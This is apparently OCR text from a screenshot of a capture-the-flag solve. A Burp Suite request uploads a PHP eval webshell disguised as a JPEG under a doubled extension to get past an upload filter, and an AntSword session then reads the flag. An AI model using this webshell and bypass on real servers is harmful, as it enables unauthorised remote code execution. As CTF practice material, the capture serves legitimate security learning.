 804231fc-eb0a-4f34-8caa-45d3e63719b0.challenges.ctfer.com:8080
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
中国蚁剑
AntSword 编辑 窗口 调试
43.142.105.143 43.142.105.143
编辑: /f1ag
/f1ag 刷新 高亮 用此编码打开 保存
1 flag{10003c5f-7039-4fc7-acd1-9a278be28061}
2
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://804231fc
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 804231fc-eb0a-4f34-8caa-45d3e63719b0.challenges.ctfer.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7299106135676123503320013945
8 Content-Length: 313
9 Origin: http://804231fc-eb0a-4f34-8caa-45d3e63719b0.challenges.ctfer.com:8080
10 Connection: keep-alive
11 Referer: http://804231fc-eb0a-4f34-8caa-45d3e63719b0.challenges.ctfer.com:8080
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------7299106135676123503320013945
16 Content-Disposition: form-data; name="file"; filename="1.pphphp"
17 Content-Type: image/jpeg
18
19 □□□□JFIF□□C
20 <?php @eval($_POST['cmd']);?>
21
22 -----------------------------7299106135676123503320013945--
23
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 23 Jan 2025 08:05:39 GMT
4 Server: nginx/1.18.0
5 X-Powered-By: PHP/7.3.22
6 Content-Length: 61
7
8 □□□□□□□□□□□□□□□./upload/1.phtml